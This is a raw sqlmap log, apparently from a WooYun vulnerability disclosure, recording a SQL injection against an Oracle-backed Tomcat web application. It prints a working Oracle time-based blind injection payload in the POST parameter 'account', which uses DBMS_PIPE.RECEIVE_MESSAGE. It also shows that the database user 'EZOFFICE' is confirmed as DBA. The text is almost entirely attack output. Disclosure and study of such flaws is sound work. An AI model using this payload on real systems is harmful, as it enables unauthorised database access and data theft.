 [01:33:29] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: account=1%' AND 8117=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(69)||CHR(121)||CHR(85),5
) AND '%'='&username=1&userOrg=1&pageSize=15&orderByFieldName=&orderByType=&startPage=1&pageCount
=309&recordCount=4628
---
[01:33:30] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.3.0.
back-end DBMS: Oracle
[01:33:30] [INFO] fetching current user
[01:33:30] [INFO] resumed: EZOFFICE
current user:    'EZOFFICE'
[01:33:30] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org